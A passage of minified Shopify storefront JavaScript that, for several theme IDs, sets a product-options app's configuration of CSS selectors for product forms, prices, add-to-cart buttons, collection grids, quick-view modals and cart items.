.shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky 